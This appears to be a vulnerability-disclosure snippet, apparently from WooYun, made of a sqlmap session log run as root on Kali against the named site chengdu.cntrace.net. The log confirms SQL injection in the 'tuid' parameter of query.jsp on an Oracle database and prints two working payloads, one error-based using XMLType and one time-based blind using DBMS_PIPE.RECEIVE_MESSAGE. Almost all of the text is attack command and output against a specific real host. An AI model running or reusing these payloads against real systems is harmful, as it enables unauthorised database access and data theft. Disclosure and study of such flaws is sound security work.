 root@kali:~# sqlmap -u "http://chengdu.cntrace.net/query.jsp?status=0&tuid=1%27%22"
sqlmap {1.0-dev-nongit-20150427}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:01:58
[03:01:59] [INFO] resuming back-end DBMS 'oracle'
[03:01:59] [INFO] testing connection to the target URL
[03:01:59] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: tuid (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: status=0&tuid=-9339') OR 1061=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHE
N (1061=1061) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(120)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND ('Nipg'='Nipg
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: status=0&tuid=-3638') OR 7089=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(90)||CHR(107)||CHR(118),5) AND ('hcAO'='hcAO
---
[03:02:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[03:02:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[03:02:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/chengdu.cntrace.net'
www.wooyun.org